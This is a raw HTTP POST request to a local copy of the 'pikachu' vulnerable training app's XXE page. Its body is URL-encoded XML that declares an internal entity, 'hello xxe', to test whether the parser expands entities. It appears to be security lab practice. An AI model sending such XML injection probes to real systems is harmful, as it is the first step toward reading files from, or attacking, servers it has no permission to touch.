 Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:81.0) Gecko/20100101 Firefox/81.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 191
Origin: http://localhost
Connection: close
Referer: http://localhost/pikachu-master/vul/xxe/xxe_1.php
Cookie: pgv_pvi=985831424; PHPSESSID=bnm0agsrgqlhqjkec1bamte1t3
Upgrade-Insecure-Requests: 1
xml=%3C%3Fxml+version%3D%221.0%22+encoding%3D%22UTF-8%22%3F%3E++%3C%21DOCTYPE+ANY+%5B++%3
C%21ENTITY+words+%22hello+xxe%22%3E%5D%3E+%3Croot%3E%26words%3B%3C%2Froot%3E&submit=%E6%8F
%90%E4%BA%A4